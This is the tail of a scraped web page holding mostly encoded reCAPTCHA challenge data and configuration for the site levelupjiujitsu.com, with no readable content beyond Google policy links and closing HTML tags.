fSPDjzFlClRuwpNHw60Ww4LCjMOhw6/Dv2XDgmlMw6/Ctn95VgPCn8ORfwNfw5lkWhDCksOhwo3DrEnDvcKswoliw4PDhMOnQ8KJw4Ymw6fCp8OLBsKbAcKewoHCnT7CjcOWX8Knw5EUw4Qae8KOw78Mwrhtw4bDog/CsErDlgMxWsKmEcKPd8Kkw5o3bVMXD8KSYw7CjQB/WcK5wqNGXxc/wrHCs3TDi8K3GcOWwqbDq2/Dv8OJw7DClj45w5jCi2vDtcO5w7BSfcKdL8Oyw5jCs2J3OMKLw7w9L8Obw4UTwoRsOhdTwqHCisOVwoA3S8OQw4fCljFfecOHw4MXAcO2wpdEAMOYwrnCgHTCn8OJEMKJJ0DCqzEbw7PCvmPCr3kEw5NWZCtUWhRRw5pIT1tcwr/Dmit0A8OFW8KfKFxhPirCtsKywr58w4LDuUoyw7zCrjR6S8KOSMOnQmjCmlXDrsKpO8KNwprDs8O4JsO/TMK6NBwAw6p9wqLCrwpXcsOiwoQhwoPCpcK+OgLDq8OIwppRKCPCmgcTworDklPDt8K+N8KkKsOZNsOSHTzDnkMDIcKpbMOzwr/[base64]/ZDQzw4XCvnooJm9fw77DnWUQZErDu8KiShrDpMOnwoANw7VqcMOgTztsSMOzMGdQw75+wokMw6HDhMOqwp5zCitHw7FDNsOIwpfCpWNgCD9Ow65LOHTCsMOJwrhlwrFFwqHDgcK2w4Edwr9vwr3DpsKtw5HCslXDlsKFcC1AXQAwwrcDwrFsR8KQw6/DkGNfCFbCiMOWwp19wo5zd8KUw4IwTlbCn15Mwocrw43ChRXDm3wSw5zDoWrCv2HCpsOewrYrNAJcw4VQLcKGUcKow6zCgEjClUrCtg/DvcKvw7LDk8KnJcOlA8OAwrl2wpc4ByVwZMOHCcO4wpUJJktjKggqZMKlaUp7XQTDoMKDwpwmwo8KETTDrcOFecOfJ8Kpw7zCtsKSEi1Lw7XCtAkIwrJ7D8KMD8KRwp/Du0vCsMOwbsK/wq9bEBrDh8Obw6tlw6pHwr3CusO/[base64]/[base64]/CvGpBIcOfwqU2w65LwqJpwovCssOLw459eF0yMcKxw4gLU8K4ecKFJADDoQEow6jCmUfDqMKeeEjCosOCwq7CpgM/wr7Dg8K/dcO+wr/DlmYaDCnCnMKSw4PCn8KPEBF7X04pPMKhwpjClcKGw43DgFzDsADCmcK/woPCoQtZGsKfOMOzVEsMU8Kgwp9hwr47XS3Dj8O5SSVSLMKTwpbCpDVvw596DH4dR3jCsWzDk8Kiw4vDqcK2EQHDgsKmw6LDpMK2Py1echrCm8O0MnzCvChMw6RVw5wCH1nDnsKdw6J2PjBUDsKHw7Z/IsKIwplPYmBXOQzDogQsX8OMw7ZpwqbDuSTDu8O/w486V8KuQCV8aWMKwp3DjsOpBMKYwp7DihlVa2DDnDUIwrIzw6jCrTgdSRZSw5zCrAMAKEw/KcKnG8Kjw5c/w4jDvQfDuThMw7HDgS4Yw4rCmyM/MsOPwp0Nw6XDq8O1w6/CqcKhJMOyw7XDsXgkw59Mw5tDA8KFB8Kowp05fsOOwoc8w4scSMOWwosXGCjCjcKJwroMw6cRRcKTMMOOwqjCvMOiZQhVeGXDrV/ClArDmsOgUMONwrbDrMKCPAFcFT/CtFkAI2AjF8Kew5Brw6g9GzAtEsOWwpBmYMO9wpJHccOqw4Mvw6jCgyfDo15QDsKBwpfCvcKlwpHDoMOjw6bDnMKZw57ChcOFw6lJw5VdHcOAd8K0wpBHw6LCqSZZNEcIK8O/PDd4ecOQAiHDpWRSck0KwqnCjMO/w6LCmsK0cMOkUsKOfHJsw4RlwrzCpU4/bcKqfkTCnyrCgsK0G2PCg8OXNcKKf1xeIsONfsO0JH/DiApawrMww5N9RcOnwpTCosKTwpnDuMOyw5IAwpZnw5HChCTCscOPwpjCkD/CgMOxwp0AXMO2J2rCucO+XsKTdsOTworCmDHCtsKkbcKVGBgkw6/Dt8Krw5ccAMKgw6DCugrCi8KLNcKcwp5Qw4zCtcO7wozCqj8/[base64]/[base64]/Do0DDsD3CucKaa15RfcKLOMO/GlsKJC8Lw5pFOg/CoExTJH9PD8OMXGHCscOtwpjDjAQhCMOPbxTCrUrDuMKuflthwpE2L1XDqCdvw5PDkkvDlsKSRHjCs8Kcw5dhFsOLW8Khe3TCn2BTwpTDtETDvsK/w7bDpsKeFn8/wpBJw7gUAcK8BcKhwpPDuUgew7XCtj4Ww63DgVTDu0AvwopafcO7YcOtw74cMk/Cix0YNsKDOmnCjMK2w45owrh5w588wq/DncKRw43Cv1vDtnFDX8OZTXp/[base64]/Dl8KkU2FUbnzCqMOSwoLCkFLDunBJRBvCjMO9GMO3wrF6TMKLwqjDpcKiN8OoIsOzw6kHwoZsw7NDwovCkWXClBA+EcKVw5Faw4wObn5BwoE+woXCuMKmw5XDsWpIW8Kiw77CmW5lwpTDkMOre8KJTl/CgQDCjwDDt8KuDRzDssOJK8O9w7h+ezQeUl7Dv8OhTB/DhGUHfwVCAQ/[base64]/eF5VUMO+wpIUV8Kswo/DqsK4wrfDlwIuw7RwcxheGcORwpHCk14rOcKcwpTCl3hEJWPCjR4vRsOfJcO1VDnDrsK9dsO6wrQ4wp3DtRHDiRBEHA1EJ1vDicOvNWHDucK4U8OVCDhgMcKFwrFpG8KXwrRdw5vCpQzDmsKuZnnCuD7DmVbDs8KKw7Z0JcKnw7/DrsOGF8O8w5HDmcOgwptCw4vDn8OaJzsewpDDknE6WRfCosOrGMO9JSEzQsOONcKCURoewpkQAxrCuRvDqXHCuMKbBcO2BMKSw45EflNPw59dEcOyUSs9Tx7Cp8O1w6AHLGYTwoFnwqfDkB/Dl8O5w7zCoX9jMhc+ZVczw6hpwpV1w4IfE8Ozf8ONf8KtBEBZPB3Ct2I0I8OtBzwSwpDCtSkxwqLDhmLCu27DlcK0wpnCvcOtFMOaTcKXEkjDtiLClcOvwrPDnsKWE1rCk8OIVMOmwp/DvhHCtcOmRMKETVJNSFkLFcKSw7bCkUvDvsKFB8OQw4nDnQLDt8Onw44Lw4IPwqQyIsKydSrDh8K3wqXCrMO0w7gEw5cQIRPCiUAaXsOpw4jCsGfDocOnd8O+YsK2w5Ziw5DDgAHDiGUCT8KmH8OeCExTQsKzeMKmwqoaN8OwZX/Dj8K9w5LDucKUS17DoFYIfsKBLXvCisOMw4ohw5ttPhEMR8K7PcKEw6nCvcKTw5jCk8O6w7TCrHrDsMOgw4hdBmHDiEHCoMKZccOJw6DDgFFIw7PDijkKwrXDhVnDrxE7bsOiwo0ww5tUw5jDpcOIw5rCp1BzfyfCssK+ZFhuS8KLw7MiAm/ClMKdwpvCrxoXwrE8ZWQawpwawqDChsKGwrYmwqjDncOvwr5Fw4omw4ZeLVnDrAtgPkN+w4w6UXZxBcOrwo/DtBVER3U5w7DDsMKCKgcNEEcPwrPDscKNw47Cj8Oxwq0nw6/DjsObw4hneMKEw73Dq8KVwrfDkF98w5rCkcKLYcO8YsK/w5vDo8O8UMOpcG8xRhXCsQUuw6h7wrfDgFDDgzLCt8OWwoXDjy3DrcKOewXDqw1vwqA9BcO1JEfDhVPCq3ZPNMOaDzLCojAzw6vDj11Jw5TCiyXComVOw5oCeBodw4I/[base64]/[base64]/CosOYDyPCmSs+J8K0AWPCl8O3wrUuDcOBw7ZoUMKjIsKDwqvCp8Kywo/DscOdw7xtM8KNwpQZdiwOwpnDt8OBFBEecjdYw5YHwqpJIsK4asK1wox7M8Kfw7Arw6Rjw5XCtEhewqY7w4s3ZHwLwofChnFhfMOUw61Sw6E1w7VUZ8OBw6XDmcKvw4U5fsOoKBPCmX0\\u003d\x22],null,[\x22conf\x22,null,\x226LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://levelupjiujitsu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qAgzyrp/Q5cE8W1383jOwZv+60osv+Xe5K54hYeg9Ks\\u003d\x22,1,0,null,1,1768674654086,0,0,[76,36],null,[179,188,201],\x22RC-hM6ChOVKs8H_6A\x22,null,null,null,null,null,\x220dAFcWeA7H-nh9TFJesGfCK4iciF9GvuAlPsoCF3aCzCVZhHkpmPUhu8tWMqsm7Kyez1j3xIv5TYiYxipfihH9o-jL0ASWAEtyZg\x22,1768757454147]");
    </script></body></html>